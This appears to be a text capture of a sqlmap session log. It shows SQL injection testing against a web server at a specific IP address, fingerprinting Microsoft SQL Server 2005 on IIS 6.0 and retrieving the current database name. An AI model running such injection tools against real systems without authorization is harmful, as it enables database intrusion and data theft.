 sqlmap
[11:37:33] [INFO] testing MySQL
[11:37:34] [WARNING] the back-end DBMS is not MySQL
[11:37:34] [INFO] testing Oracle
[11:37:34] [WARNING] the back-end DBMS is not Oracle
[11:37:34] [INFO] testing PostgreSQL
[11:37:34] [WARNING] the back-end DBMS is not PostgreSQL
[11:37:34] [INFO] testing Microsoft SQL Server
[11:37:34] [INFO] confirming Microsoft SQL Server
[11:37:35] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[11:37:35] [INFO] fetching current database
[11:37:35] [INFO] retrieved: hcs50_hub
current database:    'hcs50_hub'
[11:37:56] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 36 times, 404 (Not Found) - 2 times
[11:37:56] [INFO] Fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\219.139.32.247'
[*] shutting down at: 11:37:56
C:\Python27\sqlmap>